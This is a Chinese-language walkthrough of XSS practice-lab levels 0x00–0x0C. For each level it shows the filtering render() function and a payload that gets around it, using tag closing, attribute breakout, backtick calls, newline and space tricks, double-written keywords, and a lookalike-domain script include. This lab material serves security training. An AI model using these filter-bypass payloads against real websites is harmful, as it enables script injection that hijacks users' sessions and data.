






0x00
没有防护,直接攻击即可
<script>alert(1)</script>
0x01
闭合<textarea>标签
</textarea><script>alert(1)</script>
0x02
function render (input) {
return '<input type="name" value="' + input + '">'
}为前面的引号构造闭合
" onclick="alert(1)
第二种解法
"> <script>alert(1)</script>0x03
function render (input) {
const stripBracketsRe = /[()]/g
input = input.replace(stripBracketsRe, '')
return input
}一些括号被过滤了,用··来代替
<script>alert`1`</script>
0x04
function render (input) {
const stripBracketsRe = /[()`]/g
input = input.replace(stripBracketsRe, '')
return input
}根据过滤的符号分析后将(1)进行unclod编码
<img src = "" onerror=alert(1)
0x05
function render (input) {
input = input.replace(/-->/g, '😂')
return '<!-- ' + input + ' -->'
}<!-- sss -->
<!-- sss !-->
换一种注释方法
--!><script>alert(1)</script>
0x06
代码分析
首先,在 input = input.replace(/auto|on.*=|>/ig, '_') 这部分:
- 正则表达式
/auto|on.*=|>/ig用于匹配以下几种模式:
-
auto:精确匹配字符串 "auto" 。on.*=:匹配以 "on" 开头,后面跟随任意字符(.*),然后是 "=" 。>:精确匹配 ">" 字符。i标志表示不区分大小写进行匹配,g标志表示全局匹配,即替换所有匹配的结果,而不仅仅是第一个。
然后,return <input value=1 ${input} type="text">这部分创建了一个 HTML 的<input>元素,并设置其value属性为1,同时将经过处理的input字符串作为其他属性添加到元素中,指定其类型为"text"` 。
例如,如果输入的字符串是 onclick="function()" auto disabled> ,经过替换操作后,input 就会变成 _ _ _ ,最终返回的字符串就是 <input value=1 _ _ _ type="text"> 。
没有匹配换行符所以可以通过换行绕过
type="image" src="" onerror
=alert(1)
0x07
代码分析
function render (input) {
const stripTagsRe = /<\/?[^>]+>/gi
// 定义了一个正则表达式 `stripTagsRe` ,用于匹配 HTML 标签。
// `<\/?` 表示匹配开始标签(`<`)或结束标签(`</`)。
// `[^>]+` 表示匹配除了 `>` 之外的一个或多个字符。
// `gi` 是正则表达式的标志,`g` 表示全局匹配,`i` 表示不区分大小写。
input = input.replace(stripTagsRe, '')
// 使用定义的正则表达式对输入的字符串进行替换操作,将匹配到的 HTML 标签替换为空字符串,从而去除输入字符串中的 HTML 标签。
return `<article>${input}</article>`
// 返回一个包含去除 HTML 标签后的输入字符串的 `<article>` 标签。
// `${input}` 是 ES6 的模板字符串语法,用于将处理后的输入字符串嵌入到返回的 HTML 结构中。
// 例如,如果输入是 "<p>Hello</p> World" ,经过处理后,input 变为 "Hello World" ,最终返回 `<article>Hello World</article>` 。
}但是html的单标签可以被解析
<img src="" onerror=alert(1)
0x08
代码分析
function render (src) {
src = src.replace(/<\/style>/ig, '/* \u574F\u4EBA */')
// 在这里,定义了一个函数 `render` ,它接收一个参数 `src` 。
// 使用 `replace` 方法和正则表达式 `/<\/style>/ig` 对 `src` 进行处理。
// 正则表达式 `/<\/style>/ig` 用于匹配字符串 "</style>" ,其中 `i` 表示不区分大小写,`g` 表示全局匹配,即替换所有匹配的结果。
// 替换的结果是将 "</style>" 替换为 "/* \u574F\u4EBA */" 。
return `
<style>
${src}
</style>
`
// 最后,函数返回一个包含样式标签 `<style>` 的字符串,其中嵌入了经过处理的 `src` 内容。
// 这里使用了模板字符串(反引号 `` )来构建返回的字符串,`${src}` 用于将处理后的 `src` 插入到指定位置。
// 假设 `src` 的初始值为 "<style> body { color: red; }</style>" ,经过处理后,`src` 变为 "<style> body { color: red; } /* \u574F\u4EBA */" ,最终返回的字符串就是:
`
<style>
<style> body { color: red; } /* \u574F\u4EBA */
</style>
`
}正则式不能匹配空格,所以用空格来绕过
</style
><script>alert(1)</script><style>
0x09
function render (input) {
// 定义了一个正则表达式对象 domainRe ,用于匹配以 "http://www.segmentfault.com" 或 "https://www.segmentfault.com" 开头的 URL
let domainRe = /^https?:\/\/www\.segmentfault\.com/
// 使用 test 方法检查输入的字符串 input 是否匹配定义的正则表达式
if (domainRe.test(input)) {
// 如果匹配成功,返回一个包含输入 URL 的 `<script>` 标签字符串
return `<script src="${input}"></script>`
}
// 如果输入的 URL 不匹配,返回 'Invalid URL'
return 'Invalid URL'
}这段代码的主要目的是根据输入的 URL 进行判断,如果是特定的 segmentfault.com 域名且以 http 或 https 开头,就返回一个包含该 URL 的 <script> 标签,否则返回 'Invalid URL' 。
例如,如果输入的是 https://www.segmentfault.com ,函数将返回 <script src="https://www.segmentfault.com"></script> 。但如果输入的是 https://example.com ,则返回 'Invalid URL' 。
这种模式常用于对输入的 URL 进行筛选和处理,以确保只有符合特定规则的 URL 能够被进一步操作或使用。比如在网页开发中,可能只允许加载特定来源的脚本以保证安全性和稳定性。
在com后加1使其错误后用onerror来引起报错
https://www.segmentfault.com1" onerror=alert(1)
0x0A
function render (input) {
function escapeHtml(s) {
return s.replace(/&/g, '&')
.replace(/'/g, ''')
.replace(/"/g, '"')
.replace(/</g, '<')
.replace(/>/g, '>')
.replace(/\//g, '/')
}
const domainRe = /^https?:\/\/www\.segmentfault\.com/
if (domainRe.test(input)) {
return `<script src="${escapeHtml(input)}"></script>`
}
return 'Invalid URL'
}在靶场的目录下有个j.js文件,里面有alert(1);代码直接调用即可
https://www.segmentfault.com.haozi.me/j.js
0x0B
function render (input) {
input = input.toUpperCase()
return `<h1>${input}</h1>`
}toUpperCase:全部转化为大写
HTML对大小写不敏感
JS对大小写敏感
域名对大小写也不敏感,所以可以结合上一题
<script src=https://www.segmentfault.com.haozi.me/j.js></script>
0x0C
function render (input) {
input = input.replace(/script/ig, '')
input = input.toUpperCase()
return '<h1>' + input + '</h1>'
}分析得知与上一题得区别是多了一个去除script,这里我们可以通过双写绕过
<sscriptcript src=https://www.segmentfault.com.haozi.me/j.js></sscriptcript>
